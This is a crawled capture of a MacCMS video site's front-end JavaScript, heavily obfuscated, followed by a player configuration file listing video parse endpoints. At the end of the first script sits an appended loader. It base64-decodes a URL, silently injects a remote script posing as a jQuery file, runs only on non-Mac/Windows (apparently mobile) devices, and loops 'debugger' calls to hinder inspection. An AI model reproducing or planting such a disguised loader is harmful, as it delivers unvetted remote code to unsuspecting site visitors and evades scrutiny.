_0x553c54[_0x94f6('52f','N^AY')](_0x3b1236[_0x94f6('17f','GhQx')](str1),-0x1);}});}});},'wxqrcode':function(){var _0x2ecca0={'gulMo':function(_0x2f4797,_0x61b46c){return _0x2f4797(_0x61b46c);},'TdSfc':_0x94f6('530','#&tV'),'DxnUD':_0x94f6('531','k]Gl'),'MuNiy':function(_0x515eec,_0x361cd3){return _0x515eec+_0x361cd3;},'Pffzl':function(_0x25bae0,_0x531249){return _0x25bae0+_0x531249;},'jRgTu':function(_0x1517e0,_0x341ada){return _0x1517e0+_0x341ada;},'Lyjfj':function(_0x30183f,_0x2fd462){return _0x30183f+_0x2fd462;},'kfKEW':_0x94f6('532','T@k#'),'mrGVo':_0x94f6('533','nHvX'),'EiMoD':_0x94f6('534','VBBj'),'VCzav':_0x94f6('535','Gub2'),'NYDzS':_0x94f6('536','YM9G'),'poaPP':function(_0x47d3f8,_0xeb2a5){return _0x47d3f8(_0xeb2a5);},'lytDJ':function(_0x3c0f29,_0x5bfc6e){return _0x3c0f29(_0x5bfc6e);},'wbYwt':_0x94f6('537','Q&6d'),'rqEPb':_0x94f6('538','Tbb@'),'gDkHE':_0x94f6('539','Mp%9'),'yyKZE':_0x94f6('53a','pxaU'),'MhhmM':function(_0x16a7fe,_0x18256f){return _0x16a7fe(_0x18256f);},'zWoTM':_0x94f6('53b','mT2p'),'TOkzF':_0x94f6('53c','foUY'),'xjmSa':function(_0x44d67f,_0x41dba4){return _0x44d67f!==_0x41dba4;},'eXWrq':_0x94f6('53d','xf[T'),'xsBDg':_0x94f6('53e','foUY'),'gsZfY':function(_0x1492a1,_0x35dfc1){return _0x1492a1+_0x35dfc1;},'WlGEu':function(_0x5002cf,_0x4846f7){return _0x5002cf+_0x4846f7;},'ITvEo':_0x94f6('53f','RtsX'),'IPZBr':_0x94f6('540','nN4v'),'GMFwQ':_0x94f6('541','Egax'),'iQEYa':function(_0x253071,_0x12ee7f){return _0x253071(_0x12ee7f);},'YhLHn':_0x94f6('542','!AJ6'),'jmbND':_0x94f6('543','Q&6d'),'vLQvy':function(_0x37810d,_0x2d7ae3){return _0x37810d(_0x2d7ae3);},'eelMP':_0x94f6('544','@6rR'),'gbYqE':_0x94f6('545','Tbb@'),'iCgmz':_0x94f6('546','mT2p'),'ujdIS':function(_0x223442,_0x2e6bed){return _0x223442(_0x2e6bed);},'PLBwN':_0x94f6('547','pdNs'),'LpSfN':_0x94f6('548','@6rR'),'jYVVl':function(_0xa16f0f,_0x5aacbf){return _0xa16f0f(_0x5aacbf);},'uxObo':_0x94f6('549','mT2p')};var _0x22318e=_0x2ecca0[_0x94f6('54a','UWnf')]($,_0x2ecca0[_0x94f6('54b','5$k$')])[_0x94f6('54c','ViB0')]();var _0x2a48e1=_0x2ecca0[_0x94f6('54d','BeYB')]($,_0x2ecca0[_0x94f6('54e','Tbb@')])[_0x94f6('54f','2g&%')]();var _0x1bfb9e=_0x2ecca0[_0x94f6('550','@6rR')]($,_0x2ecca0[_0x94f6('551','khvI')])[_0x94f6('552','pxaU')]();var _0x4a569a=_0x2ecca0[_0x94f6('550','@6rR')]($,_0x2ecca0[_0x94f6('553','uK47')])[_0x94f6('554','G*@u')]();var _0x18b5db=_0x2ecca0[_0x94f6('555','nN4v')]($,_0x2ecca0[_0x94f6('556','RtsX')])[_0x94f6('557','4njc')]();_0x2ecca0[_0x94f6('558','@6rR')]($,_0x2ecca0[_0x94f6('559','gk]4')])[_0x94f6('2f9','!AJ6')](function(){_0x2ecca0[_0x94f6('55a','Egax')]($,_0x2ecca0[_0x94f6('55b','pIGe')])[_0x94f6('55c','G*@u')](_0x2ecca0[_0x94f6('55d','ViB0')](_0x2ecca0[_0x94f6('55e','4njc')](_0x2ecca0[_0x94f6('55f','4l5F')](_0x2ecca0[_0x94f6('560','kEkE')](_0x2ecca0[_0x94f6('561','ViB0')],_0x1bfb9e),_0x2ecca0[_0x94f6('562','Egax')]),_0x2a48e1),_0x2ecca0[_0x94f6('563','khvI')]));_0x2ecca0[_0x94f6('564','YM9G')]($,_0x2ecca0[_0x94f6('565','uK47')])[_0x94f6('566','5$k$')](function(){_0x2ecca0[_0x94f6('567','khvI')]($,_0x2ecca0[_0x94f6('568','!AJ6')])[_0x94f6('569','G*@u')]();});});_0x2ecca0[_0x94f6('56a','xaiG')]($,_0x2ecca0[_0x94f6('56b','ei*]')])[_0x94f6('56c','N^AY')](function(){var _0x358f04={'iHNOe':function(_0x5032a4,_0xe304cc){return _0x2ecca0[_0x94f6('56d','Gub2')](_0x5032a4,_0xe304cc);},'YqSNp':_0x2ecca0[_0x94f6('56e','2g&%')],'XriHq':_0x2ecca0[_0x94f6('56f','mT2p')],'kIfyD':_0x2ecca0[_0x94f6('570','HS(^')],'DASbF':_0x2ecca0[_0x94f6('571','4njc')],'iSfbk':function(_0x4fd26c,_0x3675e5){return _0x2ecca0[_0x94f6('572','WJ&%')](_0x4fd26c,_0x3675e5);},'rAwUg':_0x2ecca0[_0x94f6('573','@6rR')],'hLCqu':_0x2ecca0[_0x94f6('574','U^my')]};if(_0x2ecca0[_0x94f6('575','ViB0')](_0x2ecca0[_0x94f6('576','K%I#')],_0x2ecca0[_0x94f6('577','nN4v')])){_0x2ecca0[_0x94f6('578','!AJ6')]($,_0x2ecca0[_0x94f6('579','zkx]')])[_0x94f6('57a','@6rR')](_0x2ecca0[_0x94f6('57b',']8D9')](_0x2ecca0[_0x94f6('57c','2LJJ')](_0x2ecca0[_0x94f6('57d','k]Gl')](_0x2ecca0[_0x94f6('57e','gk]4')](_0x2ecca0[_0x94f6('57f','HS(^')],_0x18b5db),_0x2ecca0[_0x94f6('580','#&tV')]),_0x4a569a),_0x2ecca0[_0x94f6('581','K%I#')]));_0x2ecca0[_0x94f6('582','T@k#')]($,_0x2ecca0[_0x94f6('583','Gub2')])[_0x94f6('43c','N5o2')](function(){_0x2ecca0[_0x94f6('584','N5o2')](alert,_0x2ecca0[_0x94f6('585','ei*]')]);_0x2ecca0[_0x94f6('586','ei*]')]($,_0x2ecca0[_0x94f6('587','l3hR')])[_0x94f6('588','2LJJ')]();});_0x2ecca0[_0x94f6('589','4l5F')]($,_0x2ecca0[_0x94f6('58a','Q&6d')])[_0x94f6('58b',']8D9')](function(){_0x2ecca0[_0x94f6('58c','RtsX')]($,_0x2ecca0[_0x94f6('58d','[Zuz')])[_0x94f6('58e','N5o2')]();});}else{_0x358f04[_0x94f6('58f','UQ@x')]($,_0x358f04[_0x94f6('590','pIGe')])[_0x94f6('1a0','[Zuz')](function(){_0x358f04[_0x94f6('591','gk]4')]($,_0x358f04[_0x94f6('592','Q&6d')])[_0x94f6('593','Gub2')]();_0x358f04[_0x94f6('594','Mp%9')]($,_0x358f04[_0x94f6('595','mT2p')])[_0x94f6('358','!AJ6')](_0x358f04[_0x94f6('596','T@k#')]);});_0x358f04[_0x94f6('597','ei*]')]($,_0x358f04[_0x94f6('598','nN4v')])[_0x94f6('4e9','pdNs')](function(){_0x358f04[_0x94f6('599','uK47')]($,_0x358f04[_0x94f6('59a',']8D9')])[_0x94f6('59b','nHvX')]();});}});}};$(document)[_0x94f6('59c','mT2p')](function(){var _0x5e3f06={'Lngwu':_0x94f6('59d','WZF@')};var _0x1b9d4b=_0x5e3f06[_0x94f6('59e','!AJ6')][_0x94f6('59f','Gub2')]('|'),_0xec22fd=0x0;while(!![]){switch(_0x1b9d4b[_0xec22fd++]){case'0':hl[_0x94f6('5a0','pIGe')]();continue;case'1':hl[_0x94f6('5a1','GhQx')][_0x94f6('5a2','Gub2')]();continue;case'2':hl[_0x94f6('5a3','BeYB')]();continue;case'3':hl[_0x94f6('5a4','YM9G')]();continue;case'4':hl[_0x94f6('5a5','RtsX')]();continue;case'5':hl[_0x94f6('5a6','Gub2')]();continue;case'6':hl[_0x94f6('5a7','UWnf')]();continue;case'7':hl[_0x94f6('5a8','khvI')]();continue;case'8':hl[_0x94f6('5a9','YM9G')]();continue;case'9':hl[_0x94f6('5aa','T@k#')]();continue;case'10':hl[_0x94f6('5ab',']8D9')][_0x94f6('5ac','@6rR')][_0x94f6('5ad','nN4v')]&&(hl[_0x94f6('5ae','VBBj')][_0x94f6('5af','UQ@x')](),hl[_0x94f6('5b0','kEkE')][_0x94f6('5b1','UWnf')]());continue;case'11':hl[_0x94f6('5b2','WZF@')][_0x94f6('5b3','N5o2')]();continue;case'12':hl[_0x94f6('5b4','T@k#')]();continue;case'13':hl[_0x94f6('5b5','pIGe')]();continue;}break;}});function _0x2e3ec3(_0x405ba2){var _0x37ec95={'ixZJl':function(_0x32e488,_0x1135f3){return _0x32e488+_0x1135f3;},'GLYfZ':_0x94f6('5b6','Q&6d'),'ikfJS':function(_0xb2a31,_0x48f45f){return _0xb2a31(_0x48f45f);},'UqcRK':_0x94f6('5b7','pxaU'),'kfQao':_0x94f6('5b8','G*@u'),'lAUxy':_0x94f6('5b9','#&tV'),'FrpbJ':_0x94f6('5ba','T@k#'),'nFaAx':function(_0x5f2bb3,_0x475265){return _0x5f2bb3===_0x475265;},'QNUgo':_0x94f6('5bb','YFLY'),'lvVmf':_0x94f6('5bc','l3hR'),'tRlHb':_0x94f6('5bd','GhQx'),'VVnIi':_0x94f6('5be','l3hR'),'tgGQs':_0x94f6('5bf','Q&6d'),'opieh':function(_0x1fae81,_0x5e70e6){return _0x1fae81(_0x5e70e6);},'NAOih':_0x94f6('5c0','pdNs'),'roCmC':_0x94f6('5c1','Mp%9'),'KMnvO':function(_0x251f70){return _0x251f70();},'YfICW':function(_0x658b16,_0x211b69){return _0x658b16!==_0x211b69;},'wSCgw':function(_0xf9096f,_0x2118af){return _0xf9096f/_0x2118af;},'EOMdI':_0x94f6('5c2','VBBj'),'FQnce':function(_0xc06458,_0x3e3532){return _0xc06458===_0x3e3532;},'eixhi':function(_0x41a9d3,_0x598d37){return _0x41a9d3%_0x598d37;},'dbjUd':_0x94f6('5c3','xf[T'),'GMGUt':_0x94f6('5c4','Gub2'),'PXSdH':function(_0x4ece1b,_0xb28065){return _0x4ece1b!==_0xb28065;},'jjiUR':_0x94f6('5c5','kEkE'),'Hfboz':_0x94f6('5c6','Mp%9'),'GGBKo':function(_0x2f6d76,_0xf55c5e){return _0x2f6d76(_0xf55c5e);},'RhPxX':function(_0x3f7176,_0x8ce098){return _0x3f7176(_0x8ce098);}};function _0x4c290b(_0x4b8ef0){var _0x21aba8={'aPDCb':function(_0x52eccb,_0x5d9850){return _0x37ec95[_0x94f6('5c7','Mp%9')](_0x52eccb,_0x5d9850);},'FOKYl':_0x37ec95[_0x94f6('5c8','!AJ6')],'Nqohj':_0x37ec95[_0x94f6('5c9','!AJ6')],'SmYUf':_0x37ec95[_0x94f6('5ca','YFLY')],'GBRaP':_0x37ec95[_0x94f6('5cb','pIGe')],'FLgqZ':function(_0x4b036b,_0x19881b){return _0x37ec95[_0x94f6('5cc','G*@u')](_0x4b036b,_0x19881b);},'oEkLW':_0x37ec95[_0x94f6('5cd','pdNs')],'hyDpG':_0x37ec95[_0x94f6('5ce','!AJ6')],'mHJfJ':_0x37ec95[_0x94f6('5cf','Q&6d')],'wybsO':_0x37ec95[_0x94f6('5d0','khvI')],'uaqIB':function(_0x1e5827,_0x5d584a){return _0x37ec95[_0x94f6('5d1','N^AY')](_0x1e5827,_0x5d584a);},'HdODb':_0x37ec95[_0x94f6('5d2','VBBj')],'FjGYE':function(_0x5c5458,_0x36e23f){return _0x37ec95[_0x94f6('5d3','nHvX')](_0x5c5458,_0x36e23f);},'LstSq':_0x37ec95[_0x94f6('5d4','kEkE')]};if(_0x37ec95[_0x94f6('5d5','foUY')](typeof _0x4b8ef0,_0x37ec95[_0x94f6('5d6','G*@u')])){var _0x2a5b04=function(){if(_0x21aba8[_0x94f6('5d7','khvI')](_0x21aba8[_0x94f6('5d8','Q&6d')],_0x21aba8[_0x94f6('5d9','UWnf')])){_0x21aba8[_0x94f6('5da','Mp%9')]($,_0x21aba8[_0x94f6('5db','T@k#')])[_0x94f6('5dc','kEkE')](_0x21aba8[_0x94f6('5dd','zkx]')]);_0x21aba8[_0x94f6('5de','[Zuz')]($,_0x21aba8[_0x94f6('5df','K%I#')])[_0x94f6('2f5','gk]4')](_0x21aba8[_0x94f6('5e0','5$k$')]);}else{debugger;}};return _0x37ec95[_0x94f6('5e1','YM9G')](_0x2a5b04);}else{if(_0x37ec95[_0x94f6('5e2','VBBj')](_0x37ec95[_0x94f6('5e3','Gub2')]('',_0x37ec95[_0x94f6('5e4','UWnf')](_0x4b8ef0,_0x4b8ef0))[_0x37ec95[_0x94f6('5e5','RtsX')]],0x1)||_0x37ec95[_0x94f6('5e6','foUY')](_0x37ec95[_0x94f6('5e7','pdNs')](_0x4b8ef0,0x14),0x0)){if(_0x37ec95[_0x94f6('5e8','k]Gl')](_0x37ec95[_0x94f6('5e9','4l5F')],_0x37ec95[_0x94f6('5ea','l3hR')])){debugger;}else{var _0x3d307c=firstCall?function(){if(fn){var _0x593b28=fn[_0x94f6('5eb','4l5F')](context,arguments);fn=null;return _0x593b28;}}:function(){};firstCall=![];return _0x3d307c;}}else{if(_0x37ec95[_0x94f6('5ec','Mp%9')](_0x37ec95[_0x94f6('5ed','Mp%9')],_0x37ec95[_0x94f6('5ee','2LJJ')])){debugger;}else{$[_0x94f6('5ef','Q&6d')](_0x37ec95[_0x94f6('5f0','ei*]')](maccms[_0x94f6('5f1','pdNs')],_0x37ec95[_0x94f6('5f2','Gub2')]),function(){var mUIASK={'vlxNV':_0x21aba8[_0x94f6('5f3','zkx]')]};_0x21aba8[_0x94f6('5f4','YFLY')]($,_0x21aba8[_0x94f6('5f5','Gub2')])[_0x94f6('5f6','5$k$')]({'width':0x78,'height':0x78,'text':_0x21aba8[_0x94f6('5f7','GhQx')](encodeURI,hl[_0x94f6('5f8','WZF@')][_0x94f6('5f9','ei*]')])});function _0xcf0871(_0x185cdd){var _0xce7a2e=new Image();_0xce7a2e[_0x94f6('5fa','pdNs')]=_0x185cdd[_0x94f6('5fb','foUY')](mUIASK[_0x94f6('5fc','K%I#')]);return _0xce7a2e;}var _0xebcf02=_0x21aba8[_0x94f6('5fd','HS(^')]($,_0x21aba8[_0x94f6('5fe','N5o2')])[0x0];var _0x193bd6=_0x21aba8[_0x94f6('5ff','YM9G')](_0xcf0871,_0xebcf02);_0x21aba8[_0x94f6('600','2LJJ')]($,_0x21aba8[_0x94f6('601','pIGe')])[_0x94f6('602','khvI')](_0x193bd6);});}}}_0x37ec95[_0x94f6('603','xf[T')](_0x4c290b,++_0x4b8ef0);}try{if(_0x405ba2){return _0x4c290b;}else{_0x37ec95[_0x94f6('604','WZF@')](_0x4c290b,0x0);}}catch(_0x392b79){}}function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://www.xxgirls.vip/static/js/playerconfig.js?t=20260119
body_size: 438
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"0","prestrain":"\/\/union.maccms.com\/html\/prestrain.html","buffer":"\/\/union.maccms.com\/html\/buffer.html","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"ckplayer":{"show":"CK","des":"\u5341\u5927\u8cc7\u6e90\u7db2","ps":"0","parse":""},"lajiao":{"show":"LJ","des":"\u8fa3\u6912","ps":"1","parse":"https:\/\/lajiaoapi.com\/watch?url="},"lbm3u8":{"show":"LB","des":"\u6a02\u64ad","ps":"0","parse":""},"smzy":{"show":"\u8272\u732b\u8d44\u6e90","des":"semaozy.com","ps":"1","parse":""},"clm3u8":{"show":"clm3u8","des":"\u8349\u69b4\u8cc7\u6e90\u7ad9","ps":"1","parse":"https:\/\/jx.caoliuzywcdnjx.com:188\/m3u8.php?url="},"gaym3u8":{"show":"gaym3u8","des":"@ziyuanzhangay \u6709\u95ee\u9898\u53ef\u4ee5\u8fdb\u7fa4\u8be2\u95ee","ps":"0","parse":"https:\/\/gayzyjiexi.com\/play\/?url="},"aosika":{"show":"aosika","des":"11111111","ps":"1","parse":"https:\/\/askjxbf.com\/?url="},"dplayer":{"show":"DPlayer-H5\u64ad\u653e\u5668","des":"dplayer.js.org","ps":"0","parse":""},"videojs":{"show":"videojs-H5\u64ad\u653e\u5668","des":"videojs.com","ps":"0","parse":""},"iva":{"show":"iva-H5\u64ad\u653e\u5668","des":"videojj.com","ps":"0","parse":""},"iframe":{"show":"iframe\u5916\u94fe\u6570\u636e","des":"iframe\u5916\u94fe\u6570\u636e","ps":"0","parse":""},"link":{"show":"\u5916\u94fe\u6570\u636e","des":"\u5916\u90e8\u7f51\u7ad9\u64ad\u653e\u94fe\u63a5","ps":"0","parse":""},"swf":{"show":"Flash\u6587\u4ef6","des":"swf","ps":"0","parse":""},"flv":{"show":"Flv\u6587\u4ef6","des":"flv","ps":"0","parse":""}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束